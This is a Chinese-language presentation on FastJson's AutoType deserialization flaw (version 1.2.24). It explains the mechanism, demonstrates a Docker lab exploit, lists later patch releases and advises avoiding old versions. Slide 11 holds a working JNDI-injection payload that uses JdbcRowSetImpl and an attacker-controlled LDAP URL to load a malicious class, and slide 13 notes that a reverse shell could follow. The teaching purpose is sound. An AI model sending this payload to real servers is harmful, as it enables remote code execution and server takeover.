Slide 1
FastJson安全之殇

Slide 2


FastJson是什么？
简单的来说，FastJson就是阿里巴巴开源一个JSON解析库，通常被用于将Java Bean对象和JSON 字符串之间进行转换，即序列化和反序列化操作。

Slide 3

一个简单的序列化操作就是将java Bean对象转化为json格式的字符串，反序列化即相反

Slide 4

使用的FastJson库为1.2.24，使用下面的代码，可以简洁的看到序列化和反序列化操作的效果
UserSerializeToJson:{"age":20,"name":"Alice"}
jsonObject2 name:Alice

Slide 5

为何FastJson会频繁被爆漏洞？

Slide 6


因为AutoType！AutoType是干嘛的？
将下面序列化的数据，用作反序列化会发生什么？能否反序列化为Apple对象呢？
toJSONString : {"fruit":{"price":1},"name":"Walmart"}

Slide 7

答案是不能的，IDEA抛出了错误。但测试转化为Fruite不会报错
当一个类中包含了一个接口（或抽象类）的时候，在使用FastJson进行序列化的时候，会将子类型抹去，只保留接口（抽象类）的类型，使得反序列化时无法拿到原始类型

Slide 8

这时候需要AutoType登场了，即可以在序列化的时候，把原始类型记录下来，通过SerializerFeature.WriteClassName这个序列化选项
序列化后的数据可以看到一个@type字段，标注了类对应的原始类型

Slide 9

这样反序列化漏洞就产生了。在一些java web项目中，会对前端传来的json数据进行反序列化，这是我们可控的。如果项目采用不安全的FastJson版本，由于AutoType属性，攻击者很容易控制反序列化的对象。找到可以利用的对象，此对象中存在的setter方法能够被利用，这样很简单的可以拿下服务器的权限。
现在的工作就是需要找到一个本地类，其中存在setter方法。 com.sun.rowset.JdbcRowSetImpl就可以完成这样的工作。其中存在setDataSourceName方法能够完成一种攻击叫JNDI注入，就不详细说了，我们只需要知道这个setter方法是个跳板，能够帮助我们完成攻击

Slide 10


使用Docker搭建一个FastJson环境，且为不安全的版本

Slide 11

使用JNDI-Injection-Exploit工具，选择启动一个LDAP服务，其中存放了执行系统命令的恶意类，这里执行的是在tmp目录创建一个success文件，表示我们攻击成功
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.233.1:1389/wuhbjl",
"autoCommit":true
}
}

Slide 12

抓取这个Web站点的Http包，攻击载荷放在POST参数中，发包

Slide 13

此时进入docker容器，查看/tmp，可以发现success文件成功创建了，当然就可以反弹shell，拿下服务器权限。

Slide 14
FastJson组件的1.2.24版本开始爆出反序列化漏洞，FastJson官方开始进行修复，大多都是增加一些黑名单，例如一些可以被利用的本地类，但大多能够进行绕过
1.2.59发布，增强AutoType打开时的安全性
1.2.60发布，增加了AutoType黑名单，修复拒绝服务安全问题
1.2.61发布，增加AutoType安全黑名单
1.2.62发布，增加AutoType黑名单、增强日期反序列化和JSONPath
1.2.66发布，Bug修复安全加固，并且做安全加固，补充了AutoType黑名单
1.2.67发布，Bug修复安全加固，补充了AutoType黑名单
1.2.68发布，支持GEOJSON，补充了AutoType黑名单。（引入一个safeMode的配置，配置safeMode后，无论白名单和黑名单，都不支持autoType）
1.2.69发布，修复新发现高危AutoType开关绕过安全漏洞，补充了AutoType黑名单
1.2.70发布，提升兼容性，补充了AutoType黑名单
..........

Slide 15


在Java项目中，避免使用低版本的FastJson！
当然如果在Maven中使用不安全的依赖项，IDEA细心也会提示

Slide 16
谢谢聆听

